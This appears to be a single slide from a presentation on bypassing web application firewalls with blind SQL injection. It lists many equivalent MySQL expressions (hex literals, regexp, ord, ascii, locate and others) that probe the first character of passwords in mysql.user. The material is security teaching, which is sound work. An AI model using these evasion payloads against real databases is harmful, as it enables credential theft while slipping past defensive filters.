 Practice of Bypassing  WAF:  Blind  SQL Injection An example of various request notations with the same meaning select user from mysql.user where user = 'user' OR mid(password,1,1)='*' select user from mysql.user where user = 'user' OR mid(password,1,1)=0x2a select user from mysql.user where user = 'user' OR mid(password,1,1)=unhex('2a') select user from mysql.user where user = 'user' OR mid(password,1,1) regexp '[*]' select user from mysql.user where user = 'user' OR mid(password,1,1) like '*' select user from mysql.user where user = 'user' OR mid(password,1,1) rlike '[*]' select user from mysql.user where user = 'user' OR ord(mid(password,1,1))=42 select user from mysql.user where user = 'user' OR ascii(mid(password,1,1))=42 select user from mysql.user where user = 'user' OR find_in_set('2a',hex(mid(password,1,1)))=1 select user from mysql.user where user = 'user' OR position(0x2a in password)=1 select user from mysql.user where user = 'user' OR locate(0x2a,password)=1 select user from mysql.user where user = 'user' OR substr(password,1,1)=0x2a select user from mysql.user where user = 'user' OR substring(password,1,1)=0x2a  … 